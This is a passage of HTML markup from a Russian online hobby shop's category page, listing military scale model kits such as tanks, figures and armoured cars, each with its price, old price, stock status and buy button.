			<a href="/product/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/"><img itemprop="image" alt="3009AVD AVD Models 1/43 Сборная модель Средний танк -54-1" title="3009AVD AVD Models 1/43 Сборная модель Средний танк -54-1" src="/wa-data/public/shop/products/91/33/103391/images/81704/81704.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103391"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3009avd-avd-models-143-sbornaya-model-sredniy-tank-t-54-1/" title="3009AVD AVD Models 1/43 Сборная модель Средний танк -54-1">3009AVD AVD Models 1/43 Сборная модель Средний ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53230-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 795 руб.
			</div>
						<div class="item_one_old_price">
				1 995 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103391" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-4-tr product-id-103289 ab-13-0" data-badge-id="ribbon-4" data-page="category" data-type="default" data-product-id="103289" data-load-css="ab-13-0" style="z-index:1;width:75px;height:75px;margin-top:0;margin-right:0;"><span class="badge-text-block" style='background:rgba(255,0,0,1);background:-moz-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:linear-gradient(to bottom,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);-webkit-box-shadow:0 3px 10px -5px #000000;-moz-box-shadow:0 3px 10px -5px #000000;box-shadow:0 3px 10px -5px #000000;width:100px;top:19px;right:-22px;line-height:20px;'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:20px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">ХИТ</span></span></div>		<div class="item_one_img">
			<a href="/product/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/"><img itemprop="image" alt="6213 Звезда 1/100 Немецкий сверхтяжелый танк &quot;Маус&quot;" title="6213 Звезда 1/100 Немецкий сверхтяжелый танк &amp;quot;Маус&amp;quot;" src="/wa-data/public/shop/products/89/32/103289/images/42307/42307.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/product/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103289"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6213-zvezda-1100-nemetskiy-sverkhtyazhelyy-tank-maus/" title="6213 Звезда 1/100 Немецкий сверхтяжелый танк &quot;Маус&quot;">6213 Звезда 1/100 Немецкий сверхтяжелый танк &q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53128-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    339 руб.
			</div>
						<div class="item_one_old_price">
				485 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103289" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103201" data-product-id="103201" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/"><img itemprop="image" alt="ТБ5011 Студия &quot;Три богатыря&quot; 1/35 Боец на коленях с противотанковым ружъем" title="ТБ5011 Студия &amp;quot;Три богатыря&amp;quot; 1/35 Боец на коленях с противотанковым ружъем" src="/wa-data/public/shop/products/01/32/103201/images/46203/46203.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103201"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/tb5011-studiya-tri-bogatyrya-135-boets-na-kolenyakh-s-protivotankovym-ruzhem/" title="ТБ5011 Студия &quot;Три богатыря&quot; 1/35 Боец на коленях с противотанковым ружъем">ТБ5011 Студия &quot;Три богатыря&quot; 1/35 Бое...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53040-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    480 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103201" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103175" data-product-id="103175" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/"><img itemprop="image" alt="mq35035 Макет (MSD) 1/35 Элементы немецкой модификации танка Т-34/76" title="mq35035 Макет (MSD) 1/35 Элементы немецкой модификации танка Т-34/76" src="/wa-data/public/shop/products/75/31/103175/images/36242/36242.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103175"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mq35035-maket-msd-135-elementy-nemetskoy-modifikatsii-tanka-t-3476/" title="mq35035 Макет (MSD) 1/35 Элементы немецкой модификации танка Т-34/76">mq35035 Макет (MSD) 1/35 Элементы немецкой моди...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53014-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    435 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103175" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103132" data-product-id="103132" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/"><img itemprop="image" alt="35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 фигуры)" title="35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 фигуры)" src="/wa-data/public/shop/products/32/31/103132/images/42249/42249.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103132"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35689-icm-135-figury-pekhota-ssha-1917-g-4-figury/" title="35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 фигуры)">35689 ICM 1/35 Фигуры пехота США (1917 г.), (4 ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52971-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    904 руб.
			</div>
						<div class="item_one_old_price">
				1 005 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103132" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103112" data-product-id="103112" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/"><img itemprop="image" alt="6211 Звезда 1/100 Советский истребитель танков &quot;СУ-100&quot;" title="6211 Звезда 1/100 Советский истребитель танков &amp;quot;СУ-100&amp;quot;" src="/wa-data/public/shop/products/12/31/103112/images/42232/42232.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103112"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6211-zvezda-1100-sovetskiy-istrebitel-tankov-su-100/" title="6211 Звезда 1/100 Советский истребитель танков &quot;СУ-100&quot;">6211 Звезда 1/100 Советский истребитель танков ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52951-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103112" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103115" data-product-id="103115" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/"><img itemprop="image" alt="3667 Звезда 1/35 Советский тяжелый танк Т-35" title="3667 Звезда 1/35 Советский тяжелый танк Т-35" src="/wa-data/public/shop/products/15/31/103115/images/42235/42235.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/product/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103115"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3667-zvezda-135-sovetskiy-tyazhelyy-tank-t-35/" title="3667 Звезда 1/35 Советский тяжелый танк Т-35">3667 Звезда 1/35 Советский тяжелый танк Т-35</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52954-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 410 руб.
			</div>
						<div class="item_one_old_price">
				3 443 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103115" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103009" data-product-id="103009" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/"><img itemprop="image" alt="01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г." title="01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г." src="/wa-data/public/shop/products/09/30/103009/images/41176/41176.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103009"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/01589-trumpeter-135-sovetskaya-sau-asu-85-m1970g/" title="01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г.">01589 Trumpeter 1/35 Советская САУ АСУ-85 М1970г.</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52848-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 491 руб.
			</div>
						<div class="item_one_old_price">
				2 485 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103009" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102787" data-product-id="102787" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/"><img itemprop="image" alt="3608 Звезда 1/35 Советский танк КВ-2" title="3608 Звезда 1/35 Советский танк КВ-2" src="/wa-data/public/shop/products/87/27/102787/images/46611/46611.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/product/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102787"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3608-zvezda-135-sovetskiy-tank-kv-2-russian-tank-kv-2/" title="3608 Звезда 1/35 Советский танк КВ-2">3608 Звезда 1/35 Советский танк КВ-2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52626-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 029 руб.
			</div>
						<div class="item_one_old_price">
				1 471 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102787" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102795" data-product-id="102795" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3618-zvezda-135-sovetskie-sanitary/"><img itemprop="image" alt="3618 Звезда 1/35 Советские санитары" title="3618 Звезда 1/35 Советские санитары" src="/wa-data/public/shop/products/95/27/102795/images/46639/46639.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/product/3618-zvezda-135-sovetskie-sanitary/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3618-zvezda-135-sovetskie-sanitary/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102795"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3618-zvezda-135-sovetskie-sanitary/" title="3618 Звезда 1/35 Советские санитары">3618 Звезда 1/35 Советские санитары</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52634-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    292 руб.
			</div>
						<div class="item_one_old_price">
				418 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102795" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102647" data-product-id="102647" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-234-skif-135-trofeynyy-btr-152v1-izrail/"><img itemprop="image" alt="SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)" title="SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)" src="/wa-data/public/shop/products/47/26/102647/images/40944/40944.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-234-skif-135-trofeynyy-btr-152v1-izrail/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-234-skif-135-trofeynyy-btr-152v1-izrail/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102647"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-234-skif-135-trofeynyy-btr-152v1-izrail/" title="SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)">SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52486-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 447 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102647" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102654" data-product-id="102654" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/"><img itemprop="image" alt="UM2-609 UM 1/72 Броневагон типа ОБ-3 с конической башней танка Т-26-1(1937-39г)" title="UM2-609 UM 1/72 Броневагон типа ОБ-3 с конической башней танка Т-26-1(1937-39г)" src="/wa-data/public/shop/products/54/26/102654/images/40951/40951.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102654"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/" title="UM2-609 UM 1/72 Броневагон типа ОБ-3 с конической башней танка Т-26-1(1937-39г)">UM2-609 UM 1/72 Броневагон типа ОБ-3 с коническ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52493-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 830 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102654" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102358" data-product-id="102358" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/"><img itemprop="image" alt="UM1-396 UM 1/72 Разведывательный танк на базе Marder Sd.Kfz.140/1-75" title="UM1-396 UM 1/72 Разведывательный танк на базе Marder Sd.Kfz.140/1-75" src="/wa-data/public/shop/products/58/23/102358/images/40741/40741.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102358"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/" title="UM1-396 UM 1/72 Разведывательный танк на базе Marder Sd.Kfz.140/1-75">UM1-396 UM 1/72 Разведывательный танк на базе M...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52197-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    966 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102358" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102314" data-product-id="102314" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/"><img itemprop="image" alt="35801 ICM 1/35 Немецкая противотанковая пушка German Anti-Tank Gun 7,62 cm Pak 36(r)" title="35801 ICM 1/35 Немецкая противотанковая пушка German Anti-Tank Gun 7,62 cm Pak 36(r)" src="/wa-data/public/shop/products/14/23/102314/images/40697/40697.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102314"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/" title="35801 ICM 1/35 Немецкая противотанковая пушка German Anti-Tank Gun 7,62 cm Pak 36(r)">35801 ICM 1/35 Немецкая противотанковая пушка G...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52153-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 687 руб.
			</div>
						<div class="item_one_old_price">
				1 875 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102314" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102319" data-product-id="102319" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/"><img itemprop="image" alt="ROD801 Roden 1/35 WWII British Armoured Car (Pattern 1920 Mk.I)" title="ROD801 Roden 1/35 WWII British Armoured Car (Pattern 1920 Mk.I)" src="/wa-data/public/shop/products/19/23/102319/images/40702/40702.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102319"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/" title="ROD801 Roden 1/35 WWII British Armoured Car (Pattern 1920 Mk.I)">ROD801 Roden 1/35 WWII British Armoured Car (Pa...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52158-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 332 руб.
			</div>
						<div class="item_one_old_price">
				5 925 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102319" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102170" data-product-id="102170" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/"><img itemprop="image" alt="UM2-628 UM 1/72 Двухосный броневагон с двумя коническими башнями танка Т-26-1" title="UM2-628 UM 1/72 Двухосный броневагон с двумя коническими башнями танка Т-26-1" src="/wa-data/public/shop/products/70/21/102170/images/40599/40599.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102170"></a>
			</div>
		</div>
		<div class="item_one_title">
